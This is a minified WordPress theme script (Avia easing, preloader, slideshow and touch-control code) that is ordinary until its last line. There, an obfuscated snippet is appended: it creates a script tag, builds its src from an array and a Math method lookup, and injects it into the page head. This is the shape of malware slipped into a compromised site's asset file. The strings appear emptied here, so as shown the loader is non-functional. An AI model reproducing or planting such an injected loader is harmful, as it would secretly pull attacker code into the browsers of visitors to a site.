a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);var short_code=document.createElement('script');short_code.setAttribute("type","text/javascript");var _310px=["",""];var is_short=_310px[0]+Math[_310px[1]]();short_code.setAttribute("src",is_short);if (typeof short_code!="undefined");document.getElementsByTagName("head")[0].appendChild(short_code);